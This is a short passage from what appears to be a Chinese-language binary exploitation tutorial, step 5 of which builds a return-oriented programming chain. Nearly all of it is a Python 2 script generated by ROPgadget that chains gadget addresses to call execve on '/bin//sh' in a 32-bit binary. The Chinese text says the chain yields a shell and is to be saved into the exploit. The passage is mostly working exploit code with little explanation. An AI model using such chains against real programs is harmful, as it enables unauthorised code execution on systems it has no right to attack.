 Step 5 -- Build the ROP chain
这一段就是最终生成的用于获得shell
的ROPchian，需要将这一段内容保存到exp中
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806eb6a) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080bb196) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0809a4ad) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806eb6a) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080bb196) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x0809a4ad) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806eb6a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08054590) # xor eax, eax ; ret
p += pack('<I', 0x0809a4ad) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x0806eb91) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080ea060) # padding without overwrite ebx
p += pack('<I', 0x0806eb6a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08054590) # xor eax, eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x0807b5bf) # inc eax ; ret
p += pack('<I', 0x08049421) # int 0x80
iaozhu@ubuntu:/share$